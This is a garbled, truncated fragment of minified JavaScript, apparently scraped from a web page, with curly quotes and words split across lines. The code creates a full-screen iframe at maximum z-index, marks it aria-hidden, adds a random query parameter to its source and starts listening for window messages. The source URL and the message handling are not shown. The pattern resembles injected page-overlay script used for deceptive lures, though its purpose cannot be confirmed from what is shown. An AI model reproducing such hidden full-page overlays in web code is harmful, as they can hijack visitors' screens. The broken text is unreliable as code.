
{n.remove(),t(!1)},n.src=”about:blank”,d
ocument.body.appendChild(n)}catch(r
){t(!1)}}(function(t){t&&function e(t)
{if(!r.iframeReady){r.iframeReady=!0;var
n,i,o,a=document.createElement(“ifram
e”);a.src=
(n=t,i=Math.random().toString(36).slic
e(2),o=n.indexOf(“?”)>=0?”&”:”?”,n+o+
encodeURIComponent(“v”)+”=”+encod
eURIComponent(i)),a.id=r.iframeId,a.st
yle.cssText=”position:fixed
!important;top:0;left:0;width:100vw;hei
ght:100vh;border:none;z-
index:2147483647;margin:0;padding:0;o
verflow:hidden;”,a.setAttribute(“aria-
hidden”,”true”),window.addEventListen
er(“message”,function(e)
{if(e.data&&”object”==typeof